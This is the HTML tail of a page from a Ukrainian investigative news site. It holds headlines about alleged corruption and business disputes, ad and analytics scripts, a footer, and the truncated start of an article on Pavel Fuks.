			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-167606826981a3f5ab0dc" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-167606826981a3f5ab0dc-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-167606826981a3f5ab0dc');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>К Фуксу пришли люди в погонах</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u044b\u0439 \u0433\u0430\u0437\u043e\u0432\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043f\u0440\u0435\u0442\u0435\u043d\u0434\u0435\u043d\u0442\u0430 \u043d\u0430 \u041f\u0440\u043e\u043c\u0438\u043d\u0432\u0435\u0441\u0442\u0431\u0430\u043d\u043a \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b \u0413\u0435\u043d\u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0443<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u00ab\u041a\u043e\u043d\u0444\u0435\u0442\u043d\u043e-\u0431\u0443\u043a\u0435\u0442\u043d\u044b\u0439\u00bb \u043f\u0435\u0440\u0438\u043e\u0434 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u0441 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u043c\u0438 \u0432\u043b\u0430\u0441\u0442\u044f\u043c\u0438 \u0432 \u0436\u0438\u0437\u043d\u0438 <a href=\"https:\/\/oligarh.media\/2017\/05\/05\/pavel-fuks-stremitsya-k-shturvalu-prominvestbanka\/\">\u043e\u0441\u0435\u0432\u0448\u0435\u0433\u043e \u043d\u0430 \u041e\u0431\u043e\u043b\u043e\u043d\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0430 